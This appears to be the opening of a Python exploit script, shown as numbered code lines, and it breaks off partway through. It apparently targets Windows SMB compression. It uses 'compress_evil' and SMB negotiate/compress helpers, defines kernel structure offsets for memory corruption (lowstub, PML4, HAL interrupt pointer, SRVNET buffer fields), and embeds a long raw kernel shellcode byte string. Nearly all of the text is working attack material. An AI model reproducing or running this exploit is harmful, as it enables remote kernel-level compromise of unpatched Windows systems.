 1 #!/usr/bin/env python
2
3 import sys
4 import socket
5 import struct
6 import argparse
7
8 from lznt1 import compress, compress_evil
9 from smb_win import smb_negotiate, smb_compress
10
11 # Use lowstub jmp bytes to signature search
12 LOWSTUB_JMP = 0x1000600E9
13 # Offset of PML4 pointer in lowstub
14 PML4_LOWSTUB_OFFSET = 0xA0
15 # Offset of lowstub virtual address in lowstub
16 SELFVA_LOWSTUB_OFFSET = 0x78
17
18 # Offset of hal!HalpApicRequestInterrupt pointer in hal!HalpInterruptController
19 HALP_APIC_REQ_INTERRUPT_OFFSET = 0x78
20
21 KUSER_SHARED_DATA = 0xFFFFF78000000000
22
23 # Offset of pNetRawBuffer in SRVNET_BUFFER_HDR
24 PNET_RAW_BUFF_OFFSET = 0x18
25 # Offset of pMDL1 in SRVNET_BUFFER_HDR
26 PMDL1_OFFSET = 0x38
27
28 # Shellcode from kernel_shellcode.asm
29 KERNEL_SHELLCODE = b"\x41\x50\x41\x51\x41\x55\x41\x57\x41\x56\x51\x52\x53\x56\x57\x4C"
30 KERNEL_SHELLCODE += b"\x8D\x35\xB5\x02\x00\x00\x49\x8B\x86\xD8\x00\x00\x00\x49\x8B\x9E"
31 KERNEL_SHELLCODE += b"\xE0\x00\x00\x00\x48\x89\x18\xFB\x48\x31\xC9\x44\x0F\x22\xC1\xB9"
32 KERNEL_SHELLCODE += b"\x82\x00\x00\xC0\x0F\x32\x25\x00\xF0\xFF\xFF\x48\xC1\xE2\x20\x48"
33 KERNEL_SHELLCODE += b"\x01\xD0\x48\x2D\x00\x10\x00\x00\x66\x81\x38\x4D\x5A\x75\xF3\x49"
34 KERNEL_SHELLCODE += b"\x89\xC7\x4D\x89\x3E\xBF\x78\x7C\xF4\xDB\xE8\xE4\x00\x00\x00\x49"
35 KERNEL_SHELLCODE += b"\x89\xC5\xBF\x3F\x5F\x64\x77\xE8\x38\x01\x00\x00\x48\x89\xC1\xBF"
36 KERNEL_SHELLCODE += b"\xE1\x14\x01\x17\xE8\x2B\x01\x00\x00\x48\x89\xC2\x48\x83\xC2\x08"
37 KERNEL_SHELLCODE += b"\x49\x8D\x74\x0D\x00\xE8\x09\x01\x00\x00\x3D\xD8\x83\xE0\x3E\x74"
38 KERNEL_SHELLCODE += b"\x0A\x4D\x8B\x6C\x15\x00\x49\x29\xD5\xEB\xE5\xBF\x48\xB8\x18\xB8"
39 KERNEL_SHELLCODE += b"\x4C\x89\xE9\xE8\x9B\x00\x00\x00\x49\x89\x46\x08\x4D\x8B\x45\x30"
40 KERNEL_SHELLCODE += b"\x4D\x8B\x4D\x38\x49\x81\xE8\xF8\x02\x00\x00\x48\x31\xF6\x49\x81"
41 KERNEL_SHELLCODE += b"\xE9\xF8\x02\x00\x00\x41\x8B\x79\x74\x0F\xBA\xE7\x04\x73\x05\x4C"
42 KERNEL_SHELLCODE += b"\x89\xCE\xEB\x0C\x4D\x39\xC8\x4D\x8B\x89\x00\x03\x00\x00\x75\xDE"
43 KERNEL_SHELLCODE += b"\x48\x85\xF6\x74\x49\x49\x8D\x4E\x10\x48\x89\xF2\x4D\x31\xC0\x4C"
44 KERNEL_SHELLCODE += b"\x8D\x0D\xC2\x00\x00\x00\x52\x41\x50\x41\x50\x41\x50\xBF\xC4\x5C"